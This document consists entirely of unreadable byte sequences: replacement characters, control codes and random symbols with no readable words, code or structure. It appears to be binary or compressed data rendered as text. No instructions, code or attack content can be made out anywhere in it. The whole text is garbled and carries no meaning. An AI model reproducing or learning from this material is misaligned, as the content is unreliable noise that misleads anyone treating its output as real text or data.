���O0���s�ѩ5����m	��	p���y�9?F[�7LQ�9������/h,�y�����~��*����R�t]Ǵ���l�9e�lt8��h�����눂Ӏ�1��dX�$�8�*ƹ�춙E���8�E� ����L���<!UU�mH�o#!o�!k���6�҈�a���}��Z�3���!h\�!2�z�����`ְ�]�5#��l��w���>��WT�B������E�MH�+�۬�w*����q��ߞ�(�,���L�i|������)���$�R}TƵH�x�XD���<��׸��f
���N�9��/�h9�k����&���艊Ȉw����R�\���W:X7�Q S-@0q>���[����1�����=�����!�^��s\c��Q����s?�s���?G��]ߵ��2#��l��^���ۻP{�뼭��j̠fP�DԀ��	Pˀ_B�Lw�R4�YG�q���� �a|��G�"���Ղ~]V��w.������������������������Ʊ��������'%:��Ʋ�������Ђ����ׯ�ڌ%�E�����������TӋ�����������mf�||o�o�r�t��w<0��*���v�t�[�T������_Y��������i����V����
��6!�E��(�����B(�+��rAw��K(�Vpl;� ����@+���i�d(��� ��M]��W"��!b-,��H�X���5%LoE����ťԨDEɲ�Fp��N���.l
�X��9�KO���̢<�.����mL�Ď��(|)���a�-��P�H	���8 ��FR�Ն��k�@�g%��hҾ�;?t��a}��pRt��ֱ�vI��׷�w@L����hɂ�X��ܘ�������L�����Y��`?׭�`����!<�æ}w����P������Ūϑ饩�㥩O��A9Ў��́��Պ���l��IM^��ʭ�_���J@��~ϋ\|��t���Ȍ����J� �����1����@�X@����-��ǔ���)E|�ˌ٘�J���2N�H�˭�$�����x
�,Z"���T�t�T�H���: �
���x��P)
���L'��x����M�]p���\E��jV��X�X0[Y�sy/�ut��|��(	��w�i��`� n��
���f�x�� qF_&3��s�£��Z��Z|=X��L��Э���l����� �j���ˎ��k���D������C9^��D���D �������Г��m\H�������}ϊ�H�ʊ�b���9
��ȿݭ�9җ�ԂK��|U���w�Ί���p�*�xjʁ"��ۨxO�#<��&���'$���)
��t,J�5��θ���L���م����=l�8p_w����ǭn^�Np0&�{5����@�4��@G�݄��0�X�����I�3�u��?�*�D*M�����>e9��}	��I��=�7X ���A�{*�a�à����(݊�lOlH��遑�\,M��ƪ\��>��Pg��{��~Π��I�����8�1Hu	��[�Y�]�#ਉ� I��`��lȆXȌ¨"��
��T�2HM�����I���d.����#��&�:���y	��H���h��h�H��w��fN��Tef����&�����TR�lہ�g�ꉛ`���P�̃V|v�5f��փ�@�d����l�m�PO��tɉ����x
�ή��Y��)=Ml�β�B<v����Mv�+��檊���L����[�G����Ɏţ���K"u�Ǳ��JE��%�Y�p���%��n�F���q8�����P���H�� ӎ�Ġ���� �.��	ݞ2�L�,X PH��Ј�-
��DAB�`�w&;
.y�3�N`�،�4)���I����xɏ�(
����t���������x�z��l��_罋�C��1���t�T��.������-J�(�����}V0�_������|
�����.����@���x��,�1�M��h�^�9/�ۍ+=�"zH�;�s������{�xAͥ��d�(�������<�����Ȏ���#�b��ը��*L4	��H��*��I����� �qݜ
F�̌�B��(�.\|I��w���ti��+���Gq|�<pș�萕���C����YYD�ݯ�@ʾ˒Q"�J�^�(Ȫ{V�`Y�?����rx43c���y�&�L��͏�Y� 95̤u�T��[�������</(�=O,��`��(��a��#�>��>!�Q'���	�H
��	�Ql:�ف�g�t8:ߛf��h������R�,?$�ס!�98F{V�3�{�w�/!�\�j�胰�U�4����P؊��y�/���h�w'pH�pm��w�Xm��ە��ʞ��L��d��Y�cP:�
°:��xx�ؚq����El�=54�)�ԁ������@��5��4k�|P��fm��q]'@p�I�88I*����( ����_��(�.������%�la0��4��΀oM�[���/�g	�]��԰��<J��0��� K0=�Y%�l���Ƴ���*�;�T�{�F����	t^�!����Ɉ���lFzS�I�9��uΟQwj�?�p��bY�ٝ랞���2�$0VU�O�ރ��H=9�lOˉ)L�{b�}M�T�m��Dk��.O� �f�.�S3@�d��"���h����j�+�Ѯ��L�����1���D�	|�!��kK�|Eh�m��\�t�M�T��	�� 舕"я�[���X
/Sǯ��Fq�p-i�Y�ג�6L,����o��v)is��O��<����	��콥=���x�����>��`�?ʔX���H�E�����θ�~�w�������\��P�����)��[��
��x���tY��H���f����I�n��j�4�%����r���^��y������Ȱ{ȅl��{��I�R��2O�[���x���Z����p|�<�ԋ��;�)ڀ��@툓��^j�������k?���*��N�b���K�����9��]�R��|o��ʈ,���/��hϷ�/	�;������+{�>ȁ3:��9Ę�܈��]��߅]ʅ؅�P��ρl��Z�\Nw�G�p�B���@���%���ç̪e���K�Ϸ(����;���z����8�r�&]�S��ꀅP󭻝6��M��(����s\�I��%)�V������@�gO�����8Բ��~_���� �r��������������Q����̈����I��h㺉����s�ú�.��ﻖE.�x��H��������ȭ�y�m��ȏX؜���)��ǡ��_���]�΁�qI �.�mh�NP�wH�cZ�`�kkw����\���z�.�� pK뮜�[�Đ�+x�*�۩�֠������X��s��
�s𛦟Ա	��K�����߫���)i�#頗�?�y�k������ڂ���ٍ������O����;z��|, �0�n��������q�]���l�Έ���ہ<��W������Q����ҭ��h�ޱ�����x�Qy��ȏ�h]����ρih�W˚񍧥P��(o����q��Ϡ�qnީ�����w����9�չ���J����� �͞��@R�؀��p����L?�������Z��9��~��,Ӱ��, �d_�?����؜��8��r����*�h����h�]������3��,�+�q��Θ	��&��� :��b�����H�X.��l�і8��߁���x���ߵ���NdJ��n��Ү�n(�0W��+o��;��ɝ����8���H��X�i Ȍ~���J��s�Yw����Y�G=�8����� Y��j h���1,�X,�� K�����ޮ�������:����#�S"n�ڪ}���.��3+/��=z+0���/7^x�;h'��ȭ�m�����΍�� 9B����� �+���(��7�JЁ�ޜJ�v�����;�2���$f�"�)𑫶y$�o��;���x�����:�Q��X��w�;��������H�Vόd��Z���ҽ|��ι^����9�w�i=n��������-֓��~�������.�.����߭���������U��.0��Iy���38�3��݁s�Á�}�ո�� 𘊳څ����2�큂�:B:<�����k��u��K��AÚ�s�E��.���a�#_�[��(�{NƮ��br�$9w��h*��h��*���[�f���j��_��j�����y*�"�r� �hQ��*O��/�M/�mR����z�.d��
��Y=w��̲�w���с�/��H��������	�䛙�
»:[ȶ ����Gإ��:�:�,͞H�X35�!�S:��4C3�4��M��4P�4�M��5K]��[9��H�ii��(��ͯ����=lCa���ɹY���`��}Оy7`o��@	ţ9Ƕ��L��&��,����0��H�D;�N��<7�$��������世r����X.���c��ᣢ�?*�iك8��^�G��I�\���w��t����8�,�SE������3��4��8L����ص;l:�tE��4݄��DM^�Fʾ�W�N�)��R5�#����>��H����;J��!��,T�Qm@Z��0�@����X�q@��>@��;��ĺ^��M�$L���Y����Rѳ�*D����� ����H��d���C��͔��䚞K�����ʘ�����(K�X��\C΅=SDH�(�99��L5��!�C�hT]�i]`MoF|.FW�5�T���A��w6��6�:G������H����I�Y�!�D��@�:��������j�@��"��Ap�d/բ�şUX:�'�kO�|�и%؎%?��������݄s�Hi�<�[��[�c�s۾		I��}�C[�][�T��׷8���\��Sɴ���U�C����!R�]�UU�d3����tE�D4���JsL�%M��F��^("����Րaӫ�$��$ֻ_v����PO �Y��%�0ORm��$�
ź��P�� �wh�&�`@>��2ݛ�6#�uTm��8�����R�k��ܰ��xDGh��(\��1ۘ�/M�7Y��/�k&h'M�!B��T�d�؁������x�����Lձ�PzK[u\6+UU�n�6�ÔVph!OVc�o�%�OVU�=�N#�Ϥ��,%9�w�`%�j������n}��C�g��2�@�fHq+*7P0qH	���5�Ɵ�9a��aոrQ�+j�)�;m������ܠ�������C�\ۯ��=�wC�-7^��m�s�2?���}CĖ�k'�֎De��8T?�2��k��Ƶ�?3����S�fTHU�%LB���_+���od;�V$��Ӂ�f�?�=v��~��)�X��x��� 6��>i�䯎?���P�yH����ºR�A����$%�A���y�&���j������������cz�:6R��2�1��wmۗ�I��l��}R#�+�lWɏءT��ޝ9��c�豨����m�~�v��h��x�+cwelفR����_�o	nWuU�é�����V������q��W�iJ2�	��Wpi	˰�{�>�)��'P��۹Y��i=q�-��* ��zt@�����`X�B�"Y�+:�牒���������Z��灥��1˅0V����}��=cq�اl�1h��M�I����\���w��~��v�������\�:?�:��o&fT�ô�p7��¹���
���� �݇��� ����((� w�-� !"#$%#����;��);<)�>��̍��2�����������K��;���5I\N�BC;�WH�KM2�����k�c D)7�l2����u���t� h��"�t� L������j� �����Iy���˪|��
��%p�L���
p���L�먙p;�/E�����	��,*��k������@��I	#�'v�H=#_��K��($Q;���I�����jN��J�լ���)C������{jL����S\.#OwwDP�b�lC��N�J���W^Q���P$�D�s����� E�$ɐ]�V�/C��R,���J� �N}����Jx!m &��VDn��s����|�wo�,�D/��ᢪ ��<�lO����Ậ��Պ۬���L�f�̈���O� ̨ǶtȜ���
���)	��őx	������-�[��=��О�ȞҼ-^�=}��|�J��F�������48H�9Zl��Ρm�*ZQ�;��F�@��R8�ƴ����wX�
�[ѿյ+�ǲ[�x�L;��>�{�j�?U��@iO�l�A��ΊY��|W�p�A���a����̏�Jh�ʘ����yM��x�������ꈀ����̀��� ���Y���v�k��F���V@���N������Æ;�h�f0jց��ʚn(X�zn�j�*H�@�_��E�{��>-�����ӥ��������hό ~9�<��R|�,y�J,{�⡣��9Z�Xy�Ň��i��p��w��Lc��(䈖;n�����
����jY���A8�! �:�5��;��cd;�"]���3�%̒1��������fR�?�����)��Va�X 脵�6��fz)Ӌ�\C����[�H4{��0x���s����\U
K������J�
���%��@|�Z���Z�ʪ� �b������xˎƱ]�%�w9ڀ�h��G�Y�s2|�L�E�\ �=ꩊ:�v�}���5}_���,�վ��n~upo7A��`X�wG��lx�����x��WphS�o�� ���؄��+�(p���kl�N��P��`���Ȏ x���X�
�8�
}��"�%������*��sH���ϵ������ U�m�ڨ�X
ޣ����*#���%���R���d�����^JΉ ����;�8?$���
���7�*j�� �u|�@�2�vMI̫�Z��犜���E��;Y��� ���a2ă�������Ɂ�`�p��0ɂ�j���N�sw�f⪍��⚴T��I�=L�q�N�;�y��۝#���vI ��}��cu�����N����g����V��?�#�ȓ�Z^Ϸ"��,��-��Ο�ؐ�˅��Ɵc�O����|�{BZ��~'Y��(��n��)�����m���������*.< �9���+���"�ˤj� @������XC����K��Xr�r���T�Ҭ.���Ψ�f���B�K%��Ξ���8F8>����JPxGpQ���͓�wo�_@�Ξ���I���+�R�`��1U�*����CY�DC�h������,����
�xG��	oؒ�%��LV�������]D��� � )rK����Ɗ��*��}��h��MKFb�����F�V�b��ԅ��e]�M!]�>��L�Y�O;���1��"�0>=�{sKӹi�=]}6p��tرU�&�Pq�k���|��Ȏ�iY��th98YI�8�i�4	��H���HH�j9����9��ق&�����w��e��Q�-8���) ʰ��!hΠ��P����	�d$�������q������Z�"�:�8]<�C���:4B��������I��%@��k�>q��&�N;�{Co�J������������?��ʏ�E���ʝ��X���9���L-���yU��M����
�m-M%vH�����i=�����qߣrʎ��j�e���>�':���!�IK����h��T\�~2��%�-;W�;�Z��gw� ���``�~^��?u��_r]{V�&L芡o�rW�)�bM`�D�����H�����m���J���,�c$�t��$�\/����Q�̤"��8�M����L��q�&�sk��J��p��~��J��@4���h�|"���m�N*A?E<�ӈ����Ks��*�b��1}�����o�g��J�x�7�z2�a��p�0�r�夣�d����0���KZ2H;'t��e6�ǻb�7W�
��D�w�θU �b�m��Xy�����̀�@���ͭ��A0�>z�!+�i�(>x%S<���CS�]Y@�FX���L�̟1܉��G6~i���>UFŒӴe�B�¸xK���0����,��B�������2O��<�� (�,�������$��w���	���%}�2=۾?�!����3�,���(�@����=���Zm�^
ܞ��	�I������j�P���� �ә���֯��y��i�t>�Ā��/��hw���p�W����l��P	��?�#؎�o٨���ʠ;���ҹ8��X����@�򈁜�����ğ��I˅��p���ʸ�/������遠�8\�hͼ�˗�����B�/܎�ޜ�0

��� ����)����޹��y������x��k��0�À�ŠS�������h�Wq����&����8��؎�؎N��8��Xс��r�ꩯ� ���']����$~�>���� ���^�w�����9��\�$O�6��6=�ȹ�h��
9*Ԏ����Y��� 8��/ �"����������PßX��;�;�f����K ����}�s.� ���������ѷ���җ�u���(�op������X�1����8.�[��} �+���;!������N�܅!ܑQ�ڗ�ޗ��q=�˝i�>��>N Й��|��(n붤A�� ج 8�ͪ�KP��;��(��q�ذ������q�������?���A�@���w�
 �� ���)*+ �,.��
&/ :8���.�!4567���N�H-0(#E[Z^]*� %P�:%8/&n&��\efgLK(��}6(�Zsup��c�#�ܧ���@�)���t��*J�`2ٌ���x����غ�r�B��m;���M�L�l3;�bTA;/E�ƞ"� ��*)Ю�b����Uq�,Fo��#��UB=#�Γ����@��Ľ+�jX��wWt�(�&�0��Aܱ;\�,�7�
�08iK������.+ԂZ��&����WV���$�a[ �ڴ@��O�}��_� ���������.�-f#20yk$�m@yON�e�d�_���`b�5khK�7�c��Ca���0������zpSUBG[��G�h���hJV�Ƥy
���[��|nժ�q�����V��lV����j
�q���{�ݒ>`j�y� �� H�����ճ��F�8p�-�k�~�+w��B����U��w����Il�nk܂��4���.!.�F@���qO'��n����m�~A��<��y�I��|O�8��n��ˁ�����z*Hj�R����Y��r_��"b"�v/��ݴ��$�0	
�ݜXN�%<i��(6/���*Bb9@���$�������&���C&$D���4���@�j� �(f���Hf2�(F'ݤX��솪�	�r�m���H�S������38���?�� 5�
��wb��I��D@.��JJ���I��������s���
bB)��4 ڎR��H`dyG���H���:���:��T�M�崁b� �r���{ ��=�椵�&�.p�|Q,A@.�ܹzY�O%�[
���ah��7���������(K���y��+ep��J>S�w���0�e$�'d�
Ѕֲo�đ�p�h��p8̃�<X	��|Gkd
����:�=X��tx���Z�h�3�L��`Xۋ��p��� Ȏ�x	�}HV�wd��>��d&v���:a[̓�����J���IyO�5�J�0H�@�������������l���@	��H	�to�Π�d�Y	��聋�ԧ<6���g���~�s=x�0Hw����dE��V��n�n�x�UR���h�0 H�:��_�Ɍ� +\���OaF"a���ȱi�����y7�����I�|�`�.��JJ��x��C���ˆhz������jp��0�����]�9�0���gːu�p͐��{*m�
�@�w 0��&�^�24i����菑,�S�	����t���j����B��Ä�:�A�\P������1������� nA��1�g���ȝFݍ�a%��s��	������j~���H����ȑܸ	��H�*���MzI��!�칏R��b���HI��������<��Ήy�����������,�]���h�Dh������큗ȦyG�`�j����iJ��D@��8��!k�s���֨�.�L���D�n:��"wP��9�X\�/����x$,�H)���,��Λ�QӉ\ �����ɟnz���Ȏ����������5/��Y	Ȧ����� ��bE��=^[l̀�eo�ν"�c�\�4h�6bݫ�=��
#�}�gP�̵���n�Z����z�uF��\�Y��g���(��a������c���	���0�V|�~<!��9�:��<�ڣ�'G1��
h�1"��p���9:�+d=�_��=�	��{����"���h��.}�w�wA�NtM�a�X`���Ȁ�������l��8f��ȍe����*���ے�j.��ݹ�Sq`�u�[��pB?58�CЎ�p�$7�z��IN���,�&�},��	��H�=��d�q�+���W�8�KgR.]�L�h��H��n��c�h���9�t��2l9h����d ����Qy�Y��f�F�:t�sj?�Fb�CT�bʐ������)��N����*<�<he���P�`�ˈ�i��P���S�C݆�ZrK3�w����c�ΐ�м�@H����N(��!H��0+��οJYV ��^��Z��<nu8�\6��=�_��R5f���m�u��H&�	=$���y�a��ҧ�%T�h��芛�8�(�06��z��[��BŨ�3�����g,
��X����U�J?�X���3 `h��=΀;�& ��eS�d0)n<[��+��@�%S�}S��`b&�W�Q�;��$�l�������c�4�����	��.l}���w�Q�3��Xzw�(	�x{�t(�������� h��s.l���(��X�e��m�g&.�j�}��U��}	���ǒ�P?
��@���hN��7ר��5l�Ĉ*�d��q3=�^"�2&1��j�n���h���L�B�C���M���9ȍ�xN���nV�J�V��̉��T�%|�76s��v�u}58�@���9��٫Rٛ{�%��B��H/ވ��h�|{�F��]�����ȟZ���	����X��H�Q���X�(�����x����kwû��?��Z�d��i�T��x��O�h�-�����7z���������ί؍(��@�OK���	Oˊ.�������\��P�Y*��ݚ
��.��x���ՠ�����yL�����8˔�VM�.?K�I�9��y��+�����
���On�;������`�����x��Ў��ث�K�?h�?0�B������ثQ9��	��Ι���Ů��p��X���� �����X�[���0�x�Kڎ�h���w��h�yL�ln >��b����� �%x��/�G�ϋ�h��}��ʀ����%�v���`�i�����j�������%8ʋ��������x�� �MP���������bj��m��H����(�ͨ��h����������K
�i��������gI ��= W=����a��ٯ
(����hh�Bοπ�XꉮK���;ʹ'm��-�݀����������Ƅa�����������0*��{�������O�p{�|w����Xܱz~�ᜰ/��h����x��h��,��(��ȟ���m�ЀcO���ۼM愼��`������h8���(������-�����X�.���A���&�AiΔ����2j��o�?����]��M ���贊8�*�h{��8��ȍq��Ѩ��x�����������(���8�H�\?��+���^�ih��ۆ�Ԓ��
(�+���܏���!O����_�Yрz��x�ƈ��w� 8��,�{��ӈ��x�f��Y췬1�昉�-ޠH���
�:p��x�����x�8�/������������-!�r��j�m�,(��r��k����?����˭��b��@��L<*�ī8���B�[�x���g)����(�T�1ڍ1�e:��ݴY\q�Ũ�X|�J�,�h����SZ���������Pm-m���"#����،������FX���)�v��R��?*�}p)Ů t� +X��w�h*��2��,�ҮZ�,P�;���(�-�ѷ������-�p۴�X��x��H����}����ʸ�������+1.
h#5ձ���(��x�Ȝ�A"�3��b^�������(��A(�|ο�x�t�8���ٿ�1��(�_�&gx�Z���9Գ��Ȋ0����"�`�'p��~Ҋ��H�8�X=7N�(�����Ώ�Q-������X-�b#����hL:�=��:cN�+�n��>Z)6�����>��"�Z
w/�3��V�2+�ְ���<x��_P��+x���d8�����̀u2�3s��~�Y,�ň��8�Ĉ�G �Ј�2��>�s�@>�9G���:$���*���k[�[�������08��h��R�SS��O�M;o�ݘ�1fx���!ek1d�P�xB'L��u"�v���,�X��6N��(+jQ��x��؎����9����6�4�������P�Bc� k��X��-6�Ø<�򝇘%�m�_�w�����;eK����r�����=�����ݥ����}�7\H���)��艩K�m�v#�/�2
�����.�"��Ҍ��I������x��!>�xߺ@�X�Ӏ����(����T/?h}����v��~}��J$x�K�r�\�%c5(�����
(A���7��ӥ?�#_�#��؎��؄���l"�⛵�N���|7�LԀ�퀟�����(��(AŘ�es�����HI�$#@-��DwI
x��������8�稳��ǔ�����@[�����؀Y��� D4��K�T=գ�eQ�.�����*��L X�GKLC�����C���*��ܥ;�M�D�Nx׬��"Ĳ�Ĩ8��8I~�؈�x��X8q�.1�FӲ8.I����������x�L�)��y��-d��;*�1�&��@��aGwԀ��B��X X�sK����� cA�Ā�HB8BȊkR�<$Y7����B,��)�j��4w���"����J���h���8�h�8���N�ň�hO�4�4-xOl4>쳎���X��@��Gy$��5��^ӆ����D���G�X��^��3(��H�Ȏ
Tx͊��`��G��$��ô�as�7Q�`I��U�[q�����!�Z��n�lP�Z�5P/c'H�˟X��"��[6������ߴ����h8x#j�h��颍���R�:����m�������v^�\ꀴ����e!TKUT�Ȏ�FT�T�(��ң�2w��8���)���k�5�REU���- iU���}c�br� �x��ZI���غň�"�ͫ�[��M��9�>�v���������6�;�)�����[�߁#{�rA$A�����jO�3�k�HT��`��p��(�HU��ܱfk�6��l'�
��l!x h�7D���[l���ň1Pgu+�����Q�[����b:ŏK����qQ��"ň����<�.-�n�H�I��[����+X�����1�wG�X�`CE`�%�5��3�h��(����f���_ܽY��_������=�ç�b*x��x��؎5���q��P���hx���O@����x��Q�戉�Ȏ4=�,�w�6�hFڨ&Fn����K�����k�[�"QÎp���ɥ�ĀB�fH`��3of���3)��eqf�R�����8t|r� ��o�xHh��׎ؿ�!0izkl'���fb�u'K�xĊ���ܷI�"J���v���>�&f�E�Ǌ����w{�0�e�GےeĐ G
�t-�I%���|�|�[f�ң�X�)p��'��-L.Νsyq�,}E�x����~�ٟ1����~�m��N��y�It;p9f���'��~˴����8�_��H�����>߫k�0*�°{�+����G>U�A%�U�f��k �|5��-�0G��]+G�}|�}ύ���Փ�� �����������+�����%� &��&9%���������ݫ�ӈ����D�wF@�Y��NZ�Ӭ����Ҥ��ȫ���R��bcb�[�g�\����q ��� ������I��v���-B�����9�?隙���y�L�����:,A���
�@���=�n!����~c�%�&�H��+3�u�.�Fv��id<#O�Հ����tr�y�&��`<9�f5�q|�z������m��xh)�����9�����wy@�� ��0��m�K��T�j�-���2<aΧ��`H�ȃ������w����B}�^���fv|\��
�t_\"A������\�8P���78������<�Z?��
��z�t}�L��kˏ�w����M �>@���ʜu	���N ̆ɠ)χ�H��/� i��zK��L\I��x���0����<kç���=t�����2��H����ޣ�m����뮸	���8��T�����LOr<i-m��^�o1ϖ�yM.�s�	P�vu?���|8�/��������i����Β�w�)���H��΢a,��X���ZI.#�H�G����Mp����\��` �܁hΓ��oD�9���\�X��H����٭�����Ҥ� ;gm�ͱ�E���9P��BW?����|({�a�k^ʂ����`Y3����a6t~c ���" ��
�2��
�0`j��>�y��ۊN9`-�ѩ?�&��-�ꍍ�X8�w9UBS�a���o�˅ͳ�C^�m������2���R�z��N���N�5wlg]�۲L��
���	E��X� �(��<�
�M��h¦�)�ɓ��X��"�C�C|�J���S�8�9�;�	~;m� $$���v4���;��L2-fYe6��՞���!�<b��}d<�2��9̸@���%����7�x/��]�9�x���ڭ:@^�k�;DM~yOljɎ�N��m��S}42 �x�(�8Zo��zz(�"���4vo��H�=�(�ǚ���G�F�`\�晣�U :���w)��`Op�a�˕^c�Y��t"�^i�뺯���QS�8�nF}8�^�O�T	������pʲ��Ω-��i]�_ݎ	(�#x
��y���\=���5���=��*�/ZYT� ��t≮`���P����Ƹ����5�MxtV��$�v�P�j������� X۾�ɼ�y��sCw��� p���J*5>@¸2zP�����vi����>
U�����l�"̈�@�_�Ј"�����*ϛ0h����wdKB��`ʿ1x��J.�.�ÖY (}�ɼO��żU�!�B���T�5�Q��Iz�tX����T����࠰���\
�2�HW��9�j�*N�
�>���\�o�o9���C��L¸0���2��.@�	���~�O�_Aʜ��(T�������-l/ڙy�������ܳ�C�Qz���̃��@%�I��\�9hAe$@�n�!�&��4�N�� J\m��B��[a�' ���mI.��ز^)�tao�h�w�.<�e�,��4�;��C���"��/�
�J⨪BX�����;�I�����5�ݶ��O�l� f���}*����Eڞ�?:������ub�bN`�u�Q���j9q�>���z�����p1 G�H�+�-* �)(�J����C�<��h��2艆ʉ�����4��J�4��l�"���TXt:����'�)f�tN�>��^u���������j�<y��������F���G��7�W�� 6 ��w�X�t7v]���xz��Ԍ�kB��m��f�3�cܚ��	���r�ܬs#j�x��S��.	=���hD���zV{�Zo�����@���x��d�:L.Ћm�4i�ʸ����_�r^�&���Ee������0?���D�.f���j�n�G4�����3V�����M_�;���g" �W%��,?��ə� �/�c=���=)p'����Ѣ�$�"���-��N�3:ż� �����c�w���G�\.��S> ;����Hd��4i�-��q�⯊6���1�z�Q	�ke��^8ԙ�4�Df��C������۟�c�S{���{���9N����j8{\����:)p�8�eP���KfV���lx��A_�J�n�:ɇ�f"��#��(�
mܣ���a��,��#�V ��!�Z�|�h�7&�RA��/Ku���?kzMFa>����%��-/��HG�e�猞Q�sSZ��?U�z3w㝜�p-��L�- �C�^i)������N�j��"b�9&��]���T`N�ZZ���a*����.��%���N��^�T; �d��sRs��������um��=����.�(��x���^��Z��p����=������2)��X���J��VY�x��������z��و�����ϻ�~�oI���){�M�U�.��	z�k��ʞrh�ܫ�z�������[�0<��O�4��J��	X�ޅ-w�)�H{	Gآ��ա����ڃX�����I�l
qh��p�� �.(�:-�x���~�rj��hᲸ��H�n������ʭ�Y�[�$༫�[Z���G���i�:�������m^������إH�ɸ�����I�A��?���z����Mϫ&H�K縪�H��z��`������K
j��g]���`�:{��(����(�g  �x����y�����px��}�� �X�R^�Ѽ����5�#Y���w����O �h������ۢ0���:�� �Y �K���Q���T@��b)���� ��P���x���0� �览����ap����x���?��<�' �m�`�菶�����Ȫ��n�q�^y�H+�E�З;ϯM�ę��<�����띈j����@��� ��s��$�ҕ_�������po�����Yg�/���q�Ɉ���j��1�?#��퉯����������9��[w؄n����������z�Z�|���X�����{���uh�O��-���W��x�)-�wp�n=�9���������������q��8�~K�O��a�Ⱦ�:�Q����������6~�h�����9�R��������
�	 �z9�*<�/<V���ʎ�aà����8ґ�xa�WN����i���!���P�.���$��,��P���ٻګ�A�ʘ�Ll	�X���yK�z(�Za�8,b)�ϲ��w�%0�Cz.�Z��M
���������Q��ǲ��{�H��9������?L�s����"��~!���))k�����Y�C���Ɂ&�-��A��{بp�.����.��k.�������=��Z�l��� ʞ�V	�� ����+�y���5p $�2�y�bo�y(����_�=�"�b�8���2�@)ે(�������~�_���*�}�������-�l}qB�v����#V����� �;�r\��1$C�w����a�/���L���x���.�����+����r�A	�zK,���T�.{⦏:.�#qҟ�ϗϐ8ܚ��{�M2�}�8`0��:����j{<ȧ�|����9:P+�h+�0��,�ln�9a bרӎ�8����V���<����)�&L;��ڣ_�R��_���]����k���	�3�V@�ca�BΗ�*<�H
tB��C�c���	�:Ͻr�Pވ� =Р�X+�i$؎�:ᢏ��\((�}���Ă�;-w�|��\��'��@{�����S�2��D�{�S��Y��#��r���ڰwB��`�#�H��Mj�����B�H�
�c� x݈��2 s����y$���u���^��������=�|�
���e	���-���K���ĈH�n������L�*o3��8�8���/���+k����8�<�#��p;k� �\1�i1�rP��.S7����S=ER2H�<�3[r�zה�����H������bX��C-\�wʋȊ�8������D�=8�	������h��[��`���� �ڱV�$�^̯�KM�����f?�Tp6ƃ��.�7#[����
�x��CL��#2�c$�������H���l���$H�8�Ш����e8������g[�fX�������x�4������JdOD�DSM�o
iP��:1M�AS
���<��_��J���S��31�2�]A(���B�P2��%���9�\�s!9�#������N�x���5(;��
w	ُ0�^�$h�6��D���X�\��F+�c�ۢt�R4�d��\��K	�����ڶ݈��_FM2�VT�'KA[�9s��  Gv�Hգ HG��%��Xvm���h�0�N�8��ʲ>��N���L�A4Y�S�(�Z���Ȏ�$�Pӷc9NQh��K�\Cpy�?�j��q����K��Lz{���
\<�����IGH\F����<����h��I��x��(7��P�XK��^�K��I;4�$��Jw�R)�Y�Z��E��
�.�!�ϫ[�K����5\��:@�A-�}9��˔1���)���Q�Q�M���X��H�~כ8�,刪i��(����Յ^SHX>���)���a��^���<xݟ��i��8O�����[hW���A�mt@diXU�5�|2����K{<V��	�7��+$oڔ�b5����d󥸉��x��X��؂������Js�[4�`�͊�(:��kh����NZ���T�w:I���_e�Ȳ�ߘ��:�)���U^55�)\FR���� =�,�V/B�����$I󯊂�������h�8���m�yWM�_+zGP�C8��a�Y(�LS�M��X�7�a�b�pW	_S���;q�#K��F�@�|��PE<�5�.?����8 /��.�`w/V�&���w$����_��W�u$�8��S�SL�h,&�I�(2X(�@�0���-�9F�P�T����c�3����{EelZ�%�a�w���;p%'E�L��K���e�k�!e>+X+U\ ���xB<t`�d�{UBb��a�HR��9��X���g/gPx��m��ݐԘ��h{ �([t��5��8"@�Y��)�M�P�_�B�F:����y�9P.�B��\�G�ٍ��zwꏎ�f�x2f�>�G���(�F���HWo�Y�0����kIA+pF���L�NؐPe��V%��8U�s�4��Rxc�D� ��\�R�n�d�*�8�p(����w�%�e��S�B����C�p�#����F��Y$	�tB����m��4����}�EI�ϐ:��t��T؝�0��Ł�t��@�W��7Z��F����������� ����������()*+,-./ !"#��.���;�����14�������ˎ���C�����������PP��TT�����WWo�T�bT��g�������{��|���p ,���h�����p;��!�����ق��w��tj�����<�����|Y+���٪��ް�bTA;/����A"-�IXˀxpX#K�֛���~��#�w����O����3�8S�mv���e1<dR=�٘������PJͭ���J)����Y*�L��D�z�κ�:��Y�"��q�[.��#�E2������3`������H���Cʸ����G��!��>叚 ����竔p��f~���l��������� e��
�S���h�~��w]��L��ϋ�
���L, ��Z����R�,�*���(nR��`��'t����Y�S���m�4��I�<h鈖�Z0ʭB�yȓ��
���U�nU�����Z-�ճTY���m�Lʩc������ЭeY�P�ݾ诟� n�u��*�:��*�
ړ���R��~ao�5���Y������2t��� ��^����t�ʉ�ޫ���!�Q���U����x����8���z������9�(�v�\���~W9ws�0��H�����
̝��A���"e>Tz�) �]��������$ �h��@�+ޣ�M�[�H��Ϳ��\񭔪��d��ˊX�Ǜ�Xܣ�i��&���^�����:�>���^A���YJ�@����@P�c{Gȇr�0)�}Y�(�*A��D�?A�L�����?��
�t�G�S���,���RX���19Lr��̩���E%��L�V�u�E'p9�>$��ɬ��FR�;D(/�w�c! �Q�%qn&1��,:	��`#���h+���zv��,?�{ɟݤ8T_�廸Q�����Y���V�����)M���:�x��W�e����dg����pp�d�)Xd�L�����
�opo����Z7�ɩ���&-���p��, �l���xI����Ҡ���+��6��K��ـg�~��'�j�M��|���S���{J���p)iHo�K=d�[��D@���3L��u�y�	�؄��,��w�>��d�<(��J��T�H��H	�x�(��z����,��b�G�dK�z�J���>�������sL�Y���+�} �Ɔ�6 h���<O�=6�(���ɪF�?��Ն ĭ�Hͼ[��.�ߤ�넫 ��8���䨢��N�����o�S�ӕe0,�s���P.0`Y�r����*J�����>/��R�m�/��~�1�,��m�����Ӆ�-���͘���:1h��x�������U����Rݭ��wQ�<z�# ���h���.D����њ��;�d�(��K&����p�7L��9��V|�GA[ۨF�w!l8��%Y��:�f_;�!��m�YH�2�vI��3��۬�-�h���ʑ6 ���"�ߡʙ�XX���%�@h��~�,����PP?O��	�Z�S��>�BB� ��7��
/5O곉��� ^�׳��%+�f��$o�f�]Zj������Ϝ��h��	��"X��J>`�^³�l����#���9uI�~�Iw��=�6���c�����_;YK�F�֓���i����S[Of\9��:���F$�{,���	��<.E'�v�PX����R�9<��E���vh�k���ܙ�)^j�e��IU�*[Dj��9�&R��n	p��d�޲�J��Se&���K��ǜW+����V���Dؠn�Rq�ț~�-�Dl�8�����Cx��@~��0�������JMY�曔������D����
